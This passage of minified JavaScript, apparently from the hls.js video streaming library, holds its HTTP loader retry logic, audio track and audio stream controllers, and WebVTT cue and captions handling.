l=e.status;if(l>=200&&l<300){i.tload=Math.max(i.tfirst,o.now());var u=void 0,d=void 0;"arraybuffer"===n.responseType?(u=e.response,d=u.byteLength):(u=e.responseText,d=u.length),i.loaded=i.total=d;var c={url:e.responseURL,data:u};this.callbacks.onSuccess(c,i,n,e)}else i.retry>=s.maxRetry||l>=400&&l<499?(a.b.error(l+" while loading "+n.url),this.callbacks.onError({code:l,text:e.statusText},n,e)):(a.b.warn(l+" while loading "+n.url+", retrying in "+this.retryDelay+"..."),this.destroy(),this.retryTimeout=window.setTimeout(this.loadInternal.bind(this),this.retryDelay),this.retryDelay=Math.min(2*this.retryDelay,s.maxRetryDelay),i.retry++)}else this.requestTimeout=window.setTimeout(this.loadtimeout.bind(this),s.timeout)},t.prototype.loadtimeout=function(){a.b.warn("timeout while loading "+this.context.url),this.callbacks.onTimeout(this.stats,this.context,null)},t.prototype.loadprogress=function(t){var e=t.currentTarget,r=this.stats;r.loaded=t.loaded,t.lengthComputable&&(r.total=t.total);var i=this.callbacks.onProgress;i&&i(r,this.context,null,e)},t}();e.a=l},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(1),s=r(10),l=r(0),u=r(2),d=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),c=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,o.a.MANIFEST_LOADING,o.a.MANIFEST_PARSED,o.a.AUDIO_TRACK_LOADED,o.a.AUDIO_TRACK_SWITCHED,o.a.LEVEL_LOADED,o.a.ERROR));return n._trackId=-1,n._selectDefaultTrack=!0,n.tracks=[],n.trackIdBlacklist=Object.create(null),n.audioGroupId=null,n}return n(e,t),e.prototype.onManifestLoading=function(){this.tracks=[],this._trackId=-1,this._selectDefaultTrack=!0},e.prototype.onManifestParsed=function(t){var e=this.tracks=t.audioTracks||[];this.hls.trigger(o.a.AUDIO_TRACKS_UPDATED,{audioTracks:e})},e.prototype.onAudioTrackLoaded=function(t){if(t.id>=this.tracks.length)return void l.b.warn("Invalid audio track id:",t.id);if(l.b.log("audioTrack "+t.id+" loaded"),this.tracks[t.id].details=t.details,t.details.live&&!this.hasInterval()){var e=1e3*t.details.targetduration;this.setInterval(e)}!t.details.live&&this.hasInterval()&&this.clearInterval()},e.prototype.onAudioTrackSwitched=function(t){var e=this.tracks[t.id].groupId;e&&this.audioGroupId!==e&&(this.audioGroupId=e)},e.prototype.onLevelLoaded=function(t){var e=this.hls.levels[t.level];if(e.audioGroupIds){var r=e.audioGroupIds[e.urlId];this.audioGroupId!==r&&(this.audioGroupId=r,this._selectInitialAudioTrack())}},e.prototype.onError=function(t){t.type===u.b.NETWORK_ERROR&&(t.fatal&&this.clearInterval(),t.details===u.a.AUDIO_TRACK_LOAD_ERROR&&(l.b.warn("Network failure on audio-track id:",t.context.id),this._handleLoadError()))},e.prototype._setAudioTrack=function(t){if(this._trackId===t&&this.tracks[this._trackId].details)return void l.b.debug("Same id as current audio-track passed, and track details available -> no-op");if(t<0||t>=this.tracks.length)return void l.b.warn("Invalid id passed to audio-track controller");var e=this.tracks[t];l.b.log("Now switching to audio-track index "+t),this.clearInterval(),this._trackId=t;var r=e.url,i=e.type,a=e.id;this.hls.trigger(o.a.AUDIO_TRACK_SWITCHING,{id:a,type:i,url:r}),this._loadTrackDetailsIfNeeded(e)},e.prototype.doTick=function(){this._updateTrack(this._trackId)},e.prototype._selectInitialAudioTrack=function(){var t=this,e=this.tracks;if(e.length){var r=this.tracks[this._trackId],i=null;if(r&&(i=r.name),this._selectDefaultTrack){var a=e.filter(function(t){return t.default});a.length?e=a:l.b.warn("No default audio tracks defined")}var n=!1,s=function(){e.forEach(function(e){n||t.audioGroupId&&e.groupId!==t.audioGroupId||i&&i!==e.name||(t._setAudioTrack(e.id),n=!0)})};s(),n||(i=null,s()),n||(l.b.error("No track found for running audio group-ID: "+this.audioGroupId),this.hls.trigger(o.a.ERROR,{type:u.b.MEDIA_ERROR,details:u.a.AUDIO_TRACK_LOAD_ERROR,fatal:!0}))}},e.prototype._needsTrackLoading=function(t){var e=t.details;return!e||(!!e.live||void 0)},e.prototype._loadTrackDetailsIfNeeded=function(t){if(this._needsTrackLoading(t)){var e=t.url,r=t.id;l.b.log("loading audio-track playlist for id: "+r),this.hls.trigger(o.a.AUDIO_TRACK_LOADING,{url:e,id:r})}},e.prototype._updateTrack=function(t){if(!(t<0||t>=this.tracks.length)){this.clearInterval(),this._trackId=t,l.b.log("trying to update audio-track "+t);var e=this.tracks[t];this._loadTrackDetailsIfNeeded(e)}},e.prototype._handleLoadError=function(){this.trackIdBlacklist[this._trackId]=!0;var t=this._trackId,e=this.tracks[t],r=e.name,i=e.language,a=e.groupId;l.b.warn("Loading failed on audio track id: "+t+", group-id: "+a+', name/language: "'+r+'" / "'+i+'"');for(var n=t,o=0;o<this.tracks.length;o++)if(!this.trackIdBlacklist[o]){var s=this.tracks[o];if(s.name===r){n=o;break}}if(n===t)return void l.b.warn('No fallback audio-track found for name/language: "'+r+'" / "'+i+'"');l.b.log("Attempting audio-track fallback id:",n,"group-id:",this.tracks[n].groupId),this._setAudioTrack(n)},d(e,[{key:"audioTracks",get:function(){return this.tracks}},{key:"audioTrack",get:function(){return this._trackId},set:function(t){this._setAudioTrack(t),this._selectDefaultTrack=!1}}]),e}(s.a);e.a=c},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}var o=r(3),s=r(7),l=r(8),u=r(21),d=r(1),c=r(16),h=r(25),f=r(2),p=r(0),g=r(26),v=r(10),y=r(12),m=r(11),b=function(){function t(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}return function(e,r,i){return r&&t(e.prototype,r),i&&t(e,i),e}}(),E=window,T=E.performance,S={STOPPED:"STOPPED",STARTING:"STARTING",IDLE:"IDLE",PAUSED:"PAUSED",KEY_LOADING:"KEY_LOADING",FRAG_LOADING:"FRAG_LOADING",FRAG_LOADING_WAITING_RETRY:"FRAG_LOADING_WAITING_RETRY",WAITING_TRACK:"WAITING_TRACK",PARSING:"PARSING",PARSED:"PARSED",BUFFER_FLUSHING:"BUFFER_FLUSHING",ENDED:"ENDED",ERROR:"ERROR",WAITING_INIT_PTS:"WAITING_INIT_PTS"},A=function(t){function e(r,n){i(this,e);var o=a(this,t.call(this,r,d.a.MEDIA_ATTACHED,d.a.MEDIA_DETACHING,d.a.AUDIO_TRACKS_UPDATED,d.a.AUDIO_TRACK_SWITCHING,d.a.AUDIO_TRACK_LOADED,d.a.KEY_LOADED,d.a.FRAG_LOADED,d.a.FRAG_PARSING_INIT_SEGMENT,d.a.FRAG_PARSING_DATA,d.a.FRAG_PARSED,d.a.ERROR,d.a.BUFFER_RESET,d.a.BUFFER_CREATED,d.a.BUFFER_APPENDED,d.a.BUFFER_FLUSHED,d.a.INIT_PTS_FOUND));return o.fragmentTracker=n,o.config=r.config,o.audioCodecSwap=!1,o._state=S.STOPPED,o.initPTS=[],o.waitingFragment=null,o.videoTrackCC=null,o}return n(e,t),e.prototype.onHandlerDestroying=function(){this.stopLoad(),t.prototype.onHandlerDestroying.call(this)},e.prototype.onHandlerDestroyed=function(){this.state=S.STOPPED,this.fragmentTracker=null,t.prototype.onHandlerDestroyed.call(this)},e.prototype.onInitPtsFound=function(t){var e=t.id,r=t.frag.cc,i=t.initPTS;"main"===e&&(this.initPTS[r]=i,this.videoTrackCC=r,p.b.log("InitPTS for cc: "+r+" found from video track: "+i),this.state===S.WAITING_INIT_PTS&&this.tick())},e.prototype.startLoad=function(t){if(this.tracks){var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),this.fragLoadError=0,e>0&&-1===t?(p.b.log("audio:override startPosition with lastCurrentTime @"+e.toFixed(3)),this.state=S.IDLE):(this.lastCurrentTime=this.startPosition?this.startPosition:t,this.state=S.STARTING),this.nextLoadPosition=this.startPosition=this.lastCurrentTime,this.tick()}else this.startPosition=t,this.state=S.STOPPED},e.prototype.stopLoad=function(){var t=this.fragCurrent;t&&(t.loader&&t.loader.abort(),this.fragmentTracker.removeFragment(t),this.fragCurrent=null),this.fragPrevious=null,this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),this.state=S.STOPPED},e.prototype.doTick=function(){var t=void 0,e=void 0,r=void 0,i=this.hls,a=i.config;switch(this.state){case S.ERROR:case S.PAUSED:case S.BUFFER_FLUSHING:break;case S.STARTING:this.state=S.WAITING_TRACK,this.loadedmetadata=!1;break;case S.IDLE:var n=this.tracks;if(!n)break;if(!this.media&&(this.startFragRequested||!a.startFragPrefetch))break;if(this.loadedmetadata)t=this.media.currentTime;else if(void 0===(t=this.nextLoadPosition))break;var u=this.mediaBuffer?this.mediaBuffer:this.media,c=this.videoBuffer?this.videoBuffer:this.media,h=l.a.bufferInfo(u,t,a.maxBufferHole),f=l.a.bufferInfo(c,t,a.maxBufferHole),v=h.len,m=h.end,b=this.fragPrevious,E=Math.min(a.maxBufferLength,a.maxMaxBufferLength),A=Math.max(E,f.len),R=this.audioSwitch,_=this.trackId;if((v<A||R)&&_<n.length){if(void 0===(r=n[_].details)){this.state=S.WAITING_TRACK;break}if(!R&&!r.live&&b&&b.sn===r.endSN&&!h.nextStart&&(!this.media.seeking||this.media.duration-m<b.duration/2)){this.hls.trigger(d.a.BUFFER_EOS,{type:"audio"}),this.state=S.ENDED;break}var w=r.fragments,L=w.length,D=w[0].start,I=w[L-1].start+w[L-1].duration,k=void 0;if(R)if(r.live&&!r.PTSKnown)p.b.log("switching audiotrack, live stream, unknown PTS,load first fragment"),m=0;else if(m=t,r.PTSKnown&&t<D){if(!(h.end>D||h.nextStart))return;p.b.log("alt audio track ahead of main track, seek to start of alt audio track"),this.media.currentTime=D+.05}if(r.initSegment&&!r.initSegment.data)k=r.initSegment;else if(m<=D){if(k=w[0],null!==this.videoTrackCC&&k.cc!==this.videoTrackCC&&(k=Object(g.b)(w,this.videoTrackCC)),r.live&&k.loadIdx&&k.loadIdx===this.fragLoadIdx){var O=h.nextStart?h.nextStart:D;return p.b.log("no alt audio available @currentTime:"+this.media.currentTime+", seeking @"+(O+.05)),void(this.media.currentTime=O+.05)}}else{var C=void 0,P=a.maxFragLookUpTolerance,x=b?w[b.sn-w[0].sn+1]:void 0,F=function(t){var e=Math.min(P,t.duration);return t.start+t.duration-e<=m?1:t.start-e>m&&t.start?-1:0};m<I?(m>I-P&&(P=0),C=x&&!F(x)?x:s.a.search(w,F)):C=w[L-1],C&&(k=C,D=C.start,b&&k.level===b.level&&k.sn===b.sn&&(k.sn<r.endSN?(k=w[k.sn+1-r.startSN],p.b.log("SN just loaded, load next one: "+k.sn)):k=null))}k&&(k.encrypted?(p.b.log("Loading key for "+k.sn+" of ["+r.startSN+" ,"+r.endSN+"],track "+_),this.state=S.KEY_LOADING,i.trigger(d.a.KEY_LOADING,{frag:k})):(p.b.log("Loading "+k.sn+", cc: "+k.cc+" of ["+r.startSN+" ,"+r.endSN+"],track "+_+", currentTime:"+t+",bufferEnd:"+m.toFixed(3)),(R||this.fragmentTracker.getState(k)===y.a.NOT_LOADED)&&(this.fragCurrent=k,this.startFragRequested=!0,Object(o.a)(k.sn)&&(this.nextLoadPosition=k.start+k.duration),i.trigger(d.a.FRAG_LOADING,{frag:k}),this.state=S.FRAG_LOADING)))}break;case S.WAITING_TRACK:e=this.tracks[this.trackId],e&&e.details&&(this.state=S.IDLE);break;case S.FRAG_LOADING_WAITING_RETRY:var M=T.now(),N=this.retryDate;u=this.media;var U=u&&u.seeking;(!N||M>=N||U)&&(p.b.log("audioStreamController: retryDate reached, switch back to IDLE state"),this.state=S.IDLE);break;case S.WAITING_INIT_PTS:var B=this.videoTrackCC;if(void 0===this.initPTS[B])break;var G=this.waitingFragment;if(G){var K=G.frag.cc;B!==K?(e=this.tracks[this.trackId],e.details&&e.details.live&&(p.b.warn("Waiting fragment CC ("+K+") does not match video track CC ("+B+")"),this.waitingFragment=null,this.state=S.IDLE)):(this.state=S.FRAG_LOADING,this.onFragLoaded(this.waitingFragment),this.waitingFragment=null)}else this.state=S.IDLE;break;case S.STOPPED:case S.FRAG_LOADING:case S.PARSING:case S.PARSED:case S.ENDED:}},e.prototype.onMediaAttached=function(t){var e=this.media=this.mediaBuffer=t.media;this.onvseeking=this.onMediaSeeking.bind(this),this.onvended=this.onMediaEnded.bind(this),e.addEventListener("seeking",this.onvseeking),e.addEventListener("ended",this.onvended);var r=this.config;this.tracks&&r.autoStartLoad&&this.startLoad(r.startPosition)},e.prototype.onMediaDetaching=function(){var t=this.media;t&&t.ended&&(p.b.log("MSE detaching and video ended, reset startPosition"),this.startPosition=this.lastCurrentTime=0),t&&(t.removeEventListener("seeking",this.onvseeking),t.removeEventListener("ended",this.onvended),this.onvseeking=this.onvseeked=this.onvended=null),this.media=this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1,this.stopLoad()},e.prototype.onMediaSeeking=function(){this.state===S.ENDED&&(this.state=S.IDLE),this.media&&(this.lastCurrentTime=this.media.currentTime),this.tick()},e.prototype.onMediaEnded=function(){this.startPosition=this.lastCurrentTime=0},e.prototype.onAudioTracksUpdated=function(t){p.b.log("audio tracks updated"),this.tracks=t.audioTracks},e.prototype.onAudioTrackSwitching=function(t){var e=!!t.url;this.trackId=t.id,this.fragCurrent=null,this.state=S.PAUSED,this.waitingFragment=null,e?this.setInterval(100):this.demuxer&&(this.demuxer.destroy(),this.demuxer=null),e&&(this.audioSwitch=!0,this.state=S.IDLE),this.tick()},e.prototype.onAudioTrackLoaded=function(t){var e=t.details,r=t.id,i=this.tracks[r],a=e.totalduration,n=0;if(p.b.log("track "+r+" loaded ["+e.startSN+","+e.endSN+"],duration:"+a),e.live){var s=i.details;s&&e.fragments.length>0?(c.b(s,e),n=e.fragments[0].start,e.PTSKnown?p.b.log("live audio playlist sliding:"+n.toFixed(3)):p.b.log("live audio playlist - outdated PTS, unknown sliding")):(e.PTSKnown=!1,p.b.log("live audio playlist - first load, unknown sliding"))}else e.PTSKnown=!1;if(i.details=e,!this.startFragRequested){if(-1===this.startPosition){var l=e.startTimeOffset;Object(o.a)(l)?(p.b.log("start time offset found in playlist, adjust startPosition to "+l),this.startPosition=l):this.startPosition=0}this.nextLoadPosition=this.startPosition}this.state===S.WAITING_TRACK&&(this.state=S.IDLE),this.tick()},e.prototype.onKeyLoaded=function(){this.state===S.KEY_LOADING&&(this.state=S.IDLE,this.tick())},e.prototype.onFragLoaded=function(t){var e=this.fragCurrent,r=t.frag;if(this.state===S.FRAG_LOADING&&e&&"audio"===r.type&&r.level===e.level&&r.sn===e.sn){var i=this.tracks[this.trackId],a=i.details,n=a.totalduration,o=e.level,s=e.sn,l=e.cc,c=this.config.defaultAudioCodec||i.audioCodec||"mp4a.40.2",h=this.stats=t.stats;if("initSegment"===s)this.state=S.IDLE,h.tparsed=h.tbuffered=T.now(),a.initSegment.data=t.payload,this.hls.trigger(d.a.FRAG_BUFFERED,{stats:h,frag:e,id:"audio"}),this.tick();else{this.state=S.PARSING,this.appended=!1,this.demuxer||(this.demuxer=new u.a(this.hls,"audio"));var f=this.initPTS[l],g=a.initSegment?a.initSegment.data:[];if(a.initSegment||void 0!==f){this.pendingBuffering=!0,p.b.log("Demuxing "+s+" of ["+a.startSN+" ,"+a.endSN+"],track "+o);this.demuxer.push(t.payload,g,c,null,e,n,!1,f)}else p.b.log("unknown video PTS for continuity counter "+l+", waiting for video PTS before demuxing audio frag "+s+" of ["+a.startSN+" ,"+a.endSN+"],track "+o),this.waitingFragment=t,this.state=S.WAITING_INIT_PTS}}this.fragLoadError=0},e.prototype.onFragParsingInitSegment=function(t){var e=this.fragCurrent,r=t.frag;if(e&&"audio"===t.id&&r.sn===e.sn&&r.level===e.level&&this.state===S.PARSING){var i=t.tracks,a=void 0;if(i.video&&delete i.video,a=i.audio){a.levelCodec=a.codec,a.id=t.id,this.hls.trigger(d.a.BUFFER_CODECS,i),p.b.log("audio track:audio,container:"+a.container+",codecs[level/parsed]=["+a.levelCodec+"/"+a.codec+"]");var n=a.initSegment;if(n){var o={type:"audio",data:n,parent:"audio",content:"initSegment"};this.audioSwitch?this.pendingData=[o]:(this.appended=!0,this.pendingBuffering=!0,this.hls.trigger(d.a.BUFFER_APPENDING,o))}this.tick()}}},e.prototype.onFragParsingData=function(t){var e=this,r=this.fragCurrent,i=t.frag;if(r&&"audio"===t.id&&"audio"===t.type&&i.sn===r.sn&&i.level===r.level&&this.state===S.PARSING){var a=this.trackId,n=this.tracks[a],s=this.hls;Object(o.a)(t.endPTS)||(t.endPTS=t.startPTS+r.duration,t.endDTS=t.startDTS+r.duration),r.addElementaryStream(m.a.ElementaryStreamTypes.AUDIO),p.b.log("parsed "+t.type+",PTS:["+t.startPTS.toFixed(3)+","+t.endPTS.toFixed(3)+"],DTS:["+t.startDTS.toFixed(3)+"/"+t.endDTS.toFixed(3)+"],nb:"+t.nb),c.c(n.details,r,t.startPTS,t.endPTS);var l=this.audioSwitch,u=this.media,h=!1;if(l&&u)if(u.readyState){var g=u.currentTime;p.b.log("switching audio track : currentTime:"+g),g>=t.startPTS&&(p.b.log("switching audio track : flushing all audio"),this.state=S.BUFFER_FLUSHING,s.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"}),h=!0,this.audioSwitch=!1,s.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:a}))}else this.audioSwitch=!1,s.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:a});var v=this.pendingData;if(!v)return p.b.warn("Apparently attempt to enqueue media payload without codec initialization data upfront"),void s.trigger(d.a.ERROR,{type:f.b.MEDIA_ERROR,details:null,fatal:!0});this.audioSwitch||([t.data1,t.data2].forEach(function(e){e&&e.length&&v.push({type:t.type,data:e,parent:"audio",content:"data"})}),!h&&v.length&&(v.forEach(function(t){e.state===S.PARSING&&(e.pendingBuffering=!0,e.hls.trigger(d.a.BUFFER_APPENDING,t))}),this.pendingData=[],this.appended=!0)),this.tick()}},e.prototype.onFragParsed=function(t){var e=this.fragCurrent,r=t.frag;e&&"audio"===t.id&&r.sn===e.sn&&r.level===e.level&&this.state===S.PARSING&&(this.stats.tparsed=T.now(),this.state=S.PARSED,this._checkAppendedParsed())},e.prototype.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},e.prototype.onBufferCreated=function(t){var e=t.tracks.audio;e&&(this.mediaBuffer=e.buffer,this.loadedmetadata=!0),t.tracks.video&&(this.videoBuffer=t.tracks.video.buffer)},e.prototype.onBufferAppended=function(t){if("audio"===t.parent){var e=this.state;e!==S.PARSING&&e!==S.PARSED||(this.pendingBuffering=t.pending>0,this._checkAppendedParsed())}},e.prototype._checkAppendedParsed=function(){if(!(this.state!==S.PARSED||this.appended&&this.pendingBuffering)){var t=this.fragCurrent,e=this.stats,r=this.hls;if(t){this.fragPrevious=t,e.tbuffered=T.now(),r.trigger(d.a.FRAG_BUFFERED,{stats:e,frag:t,id:"audio"});var i=this.mediaBuffer?this.mediaBuffer:this.media;p.b.log("audio buffered : "+h.a.toString(i.buffered)),this.audioSwitch&&this.appended&&(this.audioSwitch=!1,r.trigger(d.a.AUDIO_TRACK_SWITCHED,{id:this.trackId})),this.state=S.IDLE}this.tick()}},e.prototype.onError=function(t){var e=t.frag;if(!e||"audio"===e.type)switch(t.details){case f.a.FRAG_LOAD_ERROR:case f.a.FRAG_LOAD_TIMEOUT:var r=t.frag;if(r&&"audio"!==r.type)break;if(!t.fatal){var i=this.fragLoadError;i?i++:i=1;var a=this.config;if(i<=a.fragLoadingMaxRetry){this.fragLoadError=i;var n=Math.min(Math.pow(2,i-1)*a.fragLoadingRetryDelay,a.fragLoadingMaxRetryTimeout);p.b.warn("AudioStreamController: frag loading failed, retry in "+n+" ms"),this.retryDate=T.now()+n,this.state=S.FRAG_LOADING_WAITING_RETRY}else p.b.error("AudioStreamController: "+t.details+" reaches max retry, redispatch as fatal ..."),t.fatal=!0,this.state=S.ERROR}break;case f.a.AUDIO_TRACK_LOAD_ERROR:case f.a.AUDIO_TRACK_LOAD_TIMEOUT:case f.a.KEY_LOAD_ERROR:case f.a.KEY_LOAD_TIMEOUT:this.state!==S.ERROR&&(this.state=t.fatal?S.ERROR:S.IDLE,p.b.warn("AudioStreamController: "+t.details+" while loading frag, now switching to "+this.state+" state ..."));break;case f.a.BUFFER_FULL_ERROR:if("audio"===t.parent&&(this.state===S.PARSING||this.state===S.PARSED)){var o=this.mediaBuffer,s=this.media.currentTime;if(o&&l.a.isBuffered(o,s)&&l.a.isBuffered(o,s+.5)){var u=this.config;u.maxMaxBufferLength>=u.maxBufferLength&&(u.maxMaxBufferLength/=2,p.b.warn("AudioStreamController: reduce max buffer length to "+u.maxMaxBufferLength+"s")),this.state=S.IDLE}else p.b.warn("AudioStreamController: buffer full error also media.currentTime is not buffered, flush audio buffer"),this.fragCurrent=null,this.state=S.BUFFER_FLUSHING,this.hls.trigger(d.a.BUFFER_FLUSHING,{startOffset:0,endOffset:Number.POSITIVE_INFINITY,type:"audio"})}}},e.prototype.onBufferFlushed=function(){var t=this,e=this.pendingData;e&&e.length?(p.b.log("AudioStreamController: appending pending audio data after buffer flushed"),e.forEach(function(e){t.hls.trigger(d.a.BUFFER_APPENDING,e)}),this.appended=!0,this.pendingData=[],this.state=S.PARSED):(this.state=S.IDLE,this.fragPrevious=null,this.tick())},b(e,[{key:"state",set:function(t){if(this.state!==t){var e=this.state;this._state=t,p.b.log("audio stream:"+e+"->"+t)}},get:function(){return this._state}}]),e}(v.a);e.a=A},function(t,e,r){"use strict";function i(t,e,r,i){for(var n=void 0,o=void 0,s=void 0,l=void 0,u=void 0,d=window.VTTCue||window.TextTrackCue,c=0;c<i.rows.length;c++)if(n=i.rows[c],s=!0,l=0,u="",!n.isEmpty()){for(var h=0;h<n.chars.length;h++)n.chars[h].uchar.match(/\s/)&&s?l++:(u+=n.chars[h].uchar,s=!1);n.cueStartTime=e,e===r&&(r+=1e-4),o=new d(e,r,Object(a.b)(u.trim())),l>=16?l--:l++,navigator.userAgent.match(/Firefox\//)?o.line=c+1:o.line=c>7?c-2:c+1,o.align="left",o.position=Math.max(0,Math.min(100,l/32*100+(navigator.userAgent.match(/Firefox\//)?50:0))),t.addCue(o)}}Object.defineProperty(e,"__esModule",{value:!0}),e.newCue=i;var a=r(28)},function(t,e,r){"use strict";e.a=function(){function t(t){return"string"==typeof t&&(!!n[t.toLowerCase()]&&t.toLowerCase())}function e(t){return"string"==typeof t&&(!!o[t.toLowerCase()]&&t.toLowerCase())}function r(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)t[i]=r[i]}return t}function i(i,n,o){var s=this,l=function(){if("undefined"!=typeof navigator)return/MSIE\s8\.0/.test(navigator.userAgent)}(),u={};l?s=document.createElement("custom"):u.enumerable=!0,s.hasBeenReset=!1;var d="",c=!1,h=i,f=n,p=o,g=null,v="",y=!0,m="auto",b="start",E=50,T="middle",S=50,A="middle";if(Object.defineProperty(s,"id",r({},u,{get:function(){return d},set:function(t){d=""+t}})),Object.defineProperty(s,"pauseOnExit",r({},u,{get:function(){return c},set:function(t){c=!!t}})),Object.defineProperty(s,"startTime",r({},u,{get:function(){return h},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");h=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"endTime",r({},u,{get:function(){return f},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");f=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"text",r({},u,{get:function(){return p},set:function(t){p=""+t,this.hasBeenReset=!0}})),Object.defineProperty(s,"region",r({},u,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"vertical",r({},u,{get:function(){return v},set:function(e){var r=t(e);if(!1===r)throw new SyntaxError("An invalid or illegal string was specified.");v=r,this.hasBeenReset=!0}})),Object.defineProperty(s,"snapToLines",r({},u,{get:function(){return y},set:function(t){y=!!t,this.hasBeenReset=!0}})),Object.defineProperty(s,"line",r({},u,{get:function(){return m},set:function(t){if("number"!=typeof t&&t!==a)throw new SyntaxError("An invalid number or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"lineAlign",r({},u,{get:function(){return b},set:function(t){var r=e(t);if(!r)throw new SyntaxError("An invalid or illegal string was specified.");b=r,this.hasBeenReset=!0}})),Object.defineProperty(s,"position",r({},u,{get:function(){return E},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");E=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"positionAlign",r({},u,{get:function(){return T},set:function(t){var r=e(t);if(!r)throw new SyntaxError("An invalid or illegal string was specified.");T=r,this.hasBeenReset=!0}})),Object.defineProperty(s,"size",r({},u,{get:function(){return S},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");S=t,this.hasBeenReset=!0}})),Object.defineProperty(s,"align",r({},u,{get:function(){return A},set:function(t){var r=e(t);if(!r)throw new SyntaxError("An invalid or illegal string was specified.");A=r,this.hasBeenReset=!0}})),s.displayState=void 0,l)return s}if("undefined"!=typeof window&&window.VTTCue)return window.VTTCue;var a="auto",n={"":!0,lr:!0,rl:!0},o={start:!0,middle:!0,end:!0,left:!0,right:!0};return i.prototype.getCueAsHTML=function(){return window.WebVTT.convertCueToDOMTree(window,this.text)},i}()},function(t,e,r){"use strict";function i(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function a(t,e){if(!t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!e||"object"!=typeof e&&"function"!=typeof e?t:e}function n(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function, not "+typeof e);t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,enumerable:!1,writable:!0,configurable:!0}}),e&&(Object.setPrototypeOf?Object.setPrototypeOf(t,e):t.__proto__=e)}function o(t,e){return t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}function s(t,e,r,i){return Math.min(e,i)-Math.max(t,r)}var l=r(1),u=r(4),d=r(68),c=r(69),h=r(70),f=r(0),p=r(27),g=function(t){function e(r){i(this,e);var n=a(this,t.call(this,r,l.a.MEDIA_ATTACHING,l.a.MEDIA_DETACHING,l.a.FRAG_PARSING_USERDATA,l.a.FRAG_DECRYPTED,l.a.MANIFEST_LOADING,l.a.MANIFEST_LOADED,l.a.FRAG_LOADED,l.a.LEVEL_SWITCHING,l.a.INIT_PTS_FOUND));if(n.hls=r,n.config=r.config,n.enabled=!0,n.Cues=r.config.cueHandler,n.textTracks=[],n.tracks=[],n.unparsedVttFrags=[],n.initPTS=void 0,n.cueRanges=[],n.captionsTracks={},n.captionsProperties={textTrack1:{label:n.config.captionsTextTrack1Label,languageCode:n.config.captionsTextTrack1LanguageCode},textTrack2:{label:n.config.captionsTextTrack2Label,languageCode:n.config.captionsTextTrack2LanguageCode}},n.config.enableCEA708Captions){var o=new c.a(n,"textTrack1"),s=new c.a(n,"textTrack2");n.cea608Parser=new d.a(0,o,s)}return n}return n(e,t),e.prototype.addCues=function(t,e,r,i){for(var a=this.cueRanges,n=!1,o=a.length;o--;){var l=a[o],u=s(l[0],l[1],e,r);if(u>=0&&(l[0]=Math.min(l[0],e),l[1]=Math.max(l[1],r),n=!0,u/(r-e)>.5))return}n||a.push([e,r]),this.Cues.newCue(this.captionsTracks[t],e,r,i)},e.prototype.onInitPtsFound=function(t){var e=this;void 0===this.initPTS&&(this.initPTS=t.initPTS),this.unparsedVttFrags.length&&(this.unparsedVttFrags.forEach(function(t){e.onFragLoaded(t)}),this.unparsedVttFrags=[])},e.prototype.getExistingTrack=function(t){var e=this.media;if(e)for(var r=0;r<e.textTracks.length;r++){var i=e.textTracks[r];if(i[t])return i}return null},e.prototype.createCaptionsTrack=function(t){var e=this.captionsProperties[t],r=e.label,i=e.languageCode,a=this.captionsTracks;if(!a[t]){var n=this.getExistingTrack(t);if(n)a[t]=n,Object(p.a)(a[t]),Object(p.b)(a[t],this.media);else{var o=this.createTextTrack("captions",r,i);o&&(o[t]=!0,a[t]=o)}}},e.prototype.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.prototype.destroy=function(){u.a.prototype.destroy.call(this)},e.prototype.onMediaAttaching=function(t){this.media=t.media,this._cleanTracks()},e.prototype.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach(function(e){Object(p.a)(t[e]),delete 